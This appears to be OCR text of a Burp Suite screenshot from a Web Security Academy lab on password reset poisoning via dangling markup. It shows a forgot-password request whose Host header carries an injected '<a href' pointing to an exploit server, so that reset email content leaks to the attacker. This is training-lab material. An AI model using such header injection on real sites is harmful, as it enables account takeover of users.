 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a3f00b104502244826de25a004100e4.web-security-academy.net:'></a><a
href="https://exploit-0ab4008504e82217828ce11f01a30069.exploit-server.net
3 Cookie: session=jAjjcTlq5n0wB8kpxY4ap7u7dVy2IF7R; _lab=
46%7cMCwCFFkh86Qh%2fnCLXYY5te8sybYyCVZnAhRRO8SIjNW5WJsFrdp5xANUP3Z9a1RmFnsarb1FdXsPXCVaW
FYw9YqC4PnIAg%2bs7s9I0ePYnxrXNDdGSXMLdK6nrbqKmWdxZoL%2b%2bZ2kIhLOMCOyn2swyyQ6sy4cVz35HqI
1kOuAcHiWZIc%3d
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://0a3f00b104502244826de25a004100e4.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: zh-CN,zh;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a3f00b104502244826de25a004100e4.web-security-academy.net/forgot-password
18 Accept-Encoding: gzip, deflate, br
19
20 csrf=t37UdmZWNUgt9dyghot57UCcbtenyViO&username=wiener
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Password reset poisoning
via dangling markup
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description »
Home | My account
Please check your email for details on how to recover your account.